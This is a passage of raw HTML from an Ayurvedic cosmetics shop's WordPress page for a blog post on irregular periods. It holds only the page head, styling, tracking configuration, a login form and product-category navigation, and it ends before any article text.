<script></script><link rel="https://api.w.org/" href="https://vedicline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vedicline.com/wp-json/wp/v2/posts/10520" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vedicline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<meta name="generator" content="WooCommerce 9.5.1" />
<link rel='shortlink' href='https://vedicline.com/?p=10520' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vedicline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvedicline.com%2Firregular-periods%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vedicline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvedicline.com%2Firregular-periods%2F&#038;format=xml" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.45.0","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-861706453":"SxJsCPTjnW4Q1bHymgM"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"tcf_support":false,"consent_mode":{"is_active":true,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}},"facebook":{"pixel_id":"1450582839446375","dynamic_remarketing":{"id_type":"post_id"},"capi":false,"advanced_matching":false,"exclusion_patterns":[],"fbevents_js_url":"https://connect.facebook.net/en_US/fbevents.js"}},"shop":{"list_name":"Blog Post | How To Overcome Irregular Periods Naturally","list_id":"blog_post_how-to-overcome-irregular-periods-naturally","page_type":"blog_post","currency":"INR","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":10520,"title":"How To Overcome Irregular Periods Naturally","type":"post","categories":[{"term_id":466,"name":"Tips","slug":"tips","term_group":0,"term_taxonomy_id":466,"taxonomy":"category","description":"","parent":0,"count":43,"filter":"raw","cat_ID":466,"category_count":43,"category_description":"","cat_name":"Tips","category_nicename":"tips","category_parent":0}],"parent":{"id":0,"title":"How To Overcome Irregular Periods Naturally","type":"post","categories":[{"term_id":466,"name":"Tips","slug":"tips","term_group":0,"term_taxonomy_id":466,"taxonomy":"category","description":"","parent":0,"count":43,"filter":"raw","cat_ID":466,"category_count":43,"category_description":"","cat_name":"Tips","category_nicename":"tips","category_parent":0}]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":10520,"exclude_domains":[],"server_2_server":{"active":false,"ip_exclude_list":[]},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://vedicline.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://vedicline.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://vedicline.com/wp-content/uploads/2020/07/cropped-logo-new-150x70-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://vedicline.com/wp-content/uploads/2020/07/cropped-logo-new-150x70-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vedicline.com/wp-content/uploads/2020/07/cropped-logo-new-150x70-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://vedicline.com/wp-content/uploads/2020/07/cropped-logo-new-150x70-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.term-description {
border: 1px solid green;
    padding: 20px;
	height:300px;
	overflow:scroll;
}

.woodmart-post-date {
    display: none !important;
}

/* @media(max-width: 480px){
	.page-title-default {
    background-color: #fff;
    background-size: contain;
    background-position: center center;
	background-repeat:no-repeat;
    height: 130px;
}
}

@media(min-width: 1024px){
	.page-title-default {
    background-color: #fff;
    background-size: cover;
    background-position: center center;
	background-repeat:no-repeat;
    height: 500px;
}
} */
.sub-menu-dropdown .menu-item .nav-link-text:hover{
	font-size:15px;
}

.footer-container {
    background-color: #ffffff;
    color: white !important;
}

.footer-container .mega-menu-list .sub-sub-menu li a {
    color: #fff !important;
} 

.footer-container .nav-link-text{
    color: #fff !important;
} 

.footer-container .info-box-title{
    color: #fff !important;
} 


.footer-container  input[type=email], input[type=submit] {
    padding: 0 15px;
    max-width: 100%;
    width: 100%;
    height: 42px;
    border: 2px solid rgb(255, 255, 255);
    border-radius: 0;
    background-color: white;
    box-shadow: none;
    vertical-align: middle;
    font-size: 14px;
    transition: border-color .5s ease;
}

@media(max-width:480px){
		.btns-shop-light .woodmart-hover-standard .woodmart-add-btn>a{
	width:100% !important;
	float:left !important;

}
	.whb-header-bottom {
    background-color: rgb(255 255 255);
    border-bottom-width: 0px;
    border-bottom-style: solid;
		color:black !important;
}
	.searchform input[type=text] {
    padding-right: 50px;
    height: 46px;
    font-size: 15px;
    border: 0px;
    border: 1px solid rgb(0 0 0) !important;
}
	
	.color-scheme-light .searchform .searchsubmit, .whb-color-light .search-style-default .searchsubmit, .woodmart-dark .searchform .searchsubmit, .woodmart-vc-ajax-search.color-light .searchform .searchsubmit {
    color: #000;
		border-color: rgb(0 0 0 / 50%);
    box-shadow: none;
    color: #000;
}
	}

	
	.single-product .pisol_buy_now_button {
    padding: 12px 8px !important;
    margin-top: 0px !important;
    margin-bottom: 10px !important;
    display: block !important;
    width: 100% !important;
    color: white;
    float: right !important;
    margin-left: 5px;
    background: #E4236E !important;
}
.single_add_to_cart_button {
	
	width:100%;
}
}

@media(min-width:1024px){
	.single-product .pisol_buy_now_button {
    padding: 12px 8px !important;
    margin-top: 0px !important;
    margin-bottom: 10px !important;
    display: block !important;
    width: 40% !important;
    color: white;
    float: right !important;
    margin-left: 5px;
    background: #1f9e6b !important;
}
.single_add_to_cart_button {
	
	width:40% !important;
}
	
	.searchform {
    position: relative;
    width: 84%;
    margin: auto;
}
}
.nav-shop{
	display:none;
}

.searchform input[type=text] {
    padding-right: 50px;
    height: 46px;
    font-size: 15px;
    border: 0px;
    border-bottom: 1px solid rgba(129,129,129,.2);
}

.whb-column .woodmart-search-form {
    flex: none;
    width: 98% !important;
    margin: 0 auto;
}



.product_meta .posted_in{
	display:none !important;
}

/* 
.pisol_buy_now_button {
    padding: 7px 8px !important;
    margin-top: 0px !important;
    margin-bottom: 10px !important;
    display: block !important;
    text-align: center !important;
    width: 49% !important;
    float: left;
    margin-left: 5px;
	background: #1f9e6b  !important;
}

.product_type_simple.add_to_cart_button{
	float: left !important;
	width:49%
} */

.woodmart-single-footer .single-meta-tags{
	display:none !important;
}

.woodmart-compare-btn, .woodmart-wishlist-btn{
	display:none !important;
}

.wa__btn_popup .wa__btn_popup_txt {
    position: absolute;
	display: none;
}



.vc_custom_1506952810969 .vc_empty_space {display:none;}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_683136-css" data-type="wd-style-header_683136">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 85px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 52px;
	--wd-header-bottom-sticky-h: 52px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}




.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 6px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu):after {
	height: 16px;
}


		
.whb-top-bar {
	background-color: rgba(31, 158, 107, 1);
}

.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}.whb-general-header-inner { border-color: rgba(139, 87, 42, 0.3);border-bottom-width: 0px;border-bottom-style: solid; }
.whb-vihux7isqas1t5diqhuo .searchform {
	--wd-form-height: 42px;
}
.whb-header-bottom {
	background-color: rgba(31, 158, 107, 1);border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
			</head>

<body class="post-template-default single single-post postid-10520 single-format-standard theme-woodmart woocommerce-no-js wrapper-full-width  categories-accordion-on header-banner-enabled woodmart-ajax-shop-on hide-larger-price wpb-js-composer js-comp-ver-7.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_683136 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-desktop whb-hidden-mobile whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text reset-last-child "><p style="text-align: center;"><span style="color: #ffffff; font-size: 14px;">
<a style="color: #ffffff; font-size: 14px;" href="https://www.cowin.gov.in/home">Did you get vaccinated? Not yet! click here</a></span></p></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text reset-last-child "><p style="text-align: center;"><span style="color: #ffffff; font-size: 14px;">
<a style="color: #ffffff; font-size: 14px;" href="https://www.cowin.gov.in/home">Did you get vaccinated? Not yet! click here</a></span></p></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://vedicline.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://vedicline.com/wp-content/uploads/2020/07/logo-new-150x70-1.png" alt="Vedicline" style="max-width: 200px;" />	</a>
					<a href="https://vedicline.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://vedicline.com/wp-content/uploads/2020/07/logo-new-150x70-1.png" alt="Vedicline" style="max-width: 200px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:10px;"></div>			<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-style-default wd-cat-style-bordered" action="https://vedicline.com/" >
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
				
				
							</div>
		<div class="whb-space-element " style="width:10px;"></div></div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-left" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-4983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4983 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedicline.com/about-vedicline-products-and-details/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-400 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedicline.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
</ul></div>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-vssfpylqqax9pvkfnxoz">
			<a href="https://vedicline.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://vedicline.com/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://vedicline.com/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="312da5693a" /><input type="hidden" name="_wp_http_referer" value="/irregular-periods/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://vedicline.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://vedicline.com/cart-shopping-cart-shop-from-vedicline/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://vedicline.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://vedicline.com/wp-content/uploads/2020/07/logo-new-150x70-1.png" alt="Vedicline" style="max-width: 120px;" />	</a>
					<a href="https://vedicline.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://vedicline.com/wp-content/uploads/2020/07/logo-new-150x70-1.png" alt="Vedicline" style="max-width: 120px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://vedicline.com/cart-shopping-cart-shop-from-vedicline/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-newmenustructure" class="menu wd-nav wd-nav-secondary wd-style-underline wd-gap-s"><li id="menu-item-13157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13157 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-load-ajax" ><a href="https://vedicline.com/product-category/skin-care/" class="woodmart-nav-link"><span class="nav-link-text">Skin Care</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">
<div class="dropdown-html-placeholder wd-fill" data-id="13163"></div>
</div>

</div>
</li>
<li id="menu-item-13158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13158 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/hair-care/" class="woodmart-nav-link"><span class="nav-link-text">Hair Care</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1586597581217{padding-top: 5px !important;}.vc_custom_1586597590528{margin-bottom: 30px !important;}</style><section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1586597581217 vc_row-o-content-top vc_row-flex"><div class="wpb_column fcol1 vc_column_container vc_col-sm-3 vc_col-xs-12 text-left reset-margin-mobile"><div class="vc_column-inner vc_custom_1586597590528"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CATEGORY						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/combo-packs-hair-care/" title="">
				
				Combo Packs							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/conditioner/" title="">
				
				Conditioner							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-kits/" title="">
				
				Hair Kits							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-pack-cream/" title="">
				
				Hair Pack &amp; Cream							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-serum-tonic/" title="">
				
				Hair Serum &amp; Tonic							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-oils/" title="">
				
				Hair Oils							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/shampoos/" title="">
				
				Shampoos							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CONCERN						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/color-protection/" title="">
				
				Color Protection							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/dandruff-control/" title="">
				
				Dandruff Control							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/dryness-damage/" title="">
				
				Dryness &amp; Damage							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/hairfall-thinning/" title="">
				
				Hairfall &amp; Thinning							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/hair-spa/" title="">
				
				Hair spa							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">KUMKUMADI TAILAM FACE CREAM</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/inveda-kumkumadi-tailam-face-cream-50ml-a-beauty-secret/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">GLOW &amp; RADIANCE BLEND</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/glow-radiance-blend/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section>
</div>

</div>
</li>
<li id="menu-item-13159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13159 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/body-care/" class="woodmart-nav-link"><span class="nav-link-text">Body Care</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1586597581217{padding-top: 5px !important;}.vc_custom_1586597590528{margin-bottom: 30px !important;}</style><section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1586597581217 vc_row-o-content-top vc_row-flex"><div class="wpb_column fcol1 vc_column_container vc_col-sm-3 vc_col-xs-12 text-left reset-margin-mobile"><div class="vc_column-inner vc_custom_1586597590528"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CATEGORY						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/after-bath-massage/" title="">
				
				After Bath &amp; Massage							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/body-wash/" title="">
				
				Body Wash							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/lotions-creams/" title="">
				
				Lotions &amp; Creams							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/kits/" title="">
				
				Kits							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CONCERN						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/body-care-concern/body-de-tox-de-stress/" title="">
				
				Body-De-tox &amp; De-stress							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/body-care-concern/dryness-body-care-concern/" title="">
				
				Dryness							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">KUMKUMADI TAILAM FACE CREAM</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/inveda-kumkumadi-tailam-face-cream-50ml-a-beauty-secret/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">GLOW &amp; RADIANCE BLEND</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/glow-radiance-blend/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section>
</div>

</div>
</li>
<li id="menu-item-13160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13160 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/foot-care/" class="woodmart-nav-link"><span class="nav-link-text">Foot Care</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1586597581217{padding-top: 5px !important;}.vc_custom_1586597590528{margin-bottom: 30px !important;}</style><section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1586597581217 vc_row-o-content-top vc_row-flex"><div class="wpb_column fcol1 vc_column_container vc_col-sm-3 vc_col-xs-12 text-left reset-margin-mobile"><div class="vc_column-inner vc_custom_1586597590528"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CATEGORY						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/packs-cream/" title="">
				
				Packs &amp; cream							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/scrub-gel/" title="">
				
				Scrub &amp; Gel							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/kits-foot-care/" title="">
				
				Kits							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CONCERN						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/foot-care-concern/cracked-heel/" title="">
				
				Cracked heel							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/foot-care-concern/dryness-foot-care-concern/" title="">
				
				Dryness							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/foot-care-concern/hydration/" title="">
				
				Hydration							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/foot-care-concern/pain-relief/" title="">
				
				Pain relief							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">KUMKUMADI TAILAM FACE CREAM</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
